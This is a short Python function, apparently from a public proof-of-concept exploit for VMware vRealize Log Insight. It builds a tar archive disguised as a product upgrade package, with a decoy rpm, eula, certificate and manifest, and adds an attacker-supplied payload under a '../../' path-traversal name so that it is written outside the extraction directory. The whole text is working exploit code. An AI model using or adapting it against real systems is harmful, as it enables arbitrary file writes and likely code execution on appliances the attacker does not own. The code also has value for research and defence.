 def create_malicious_tar(payload, payload_path):
    with tarfile.open("exploit.tar", 'w') as malicious_tar:
        # Just use 'fr_eula.txt` for files where we don't care about
        # the content. It is important that we don't use the actual context
        # so a real upgrade doesn't happen
        for arcname in ['upgrade-image-8.10.2-21145187.rpm', 'upgrade-driver', 'eula.txt']:
            malicious_tar.add('fr_eula.txt', arcname=arcname)

        # Add the files where we want the same content
        for arcname in ['VMware-vRealize-Log-Insight.cert', 'VMware-vRealize-Log-Insight.mf']:
            malicious_tar.add(arcname, arcname=arcname)

        # Add our payload
        malicious_tar.add(payload, ("../../" + payload_path).replace("//", "/"))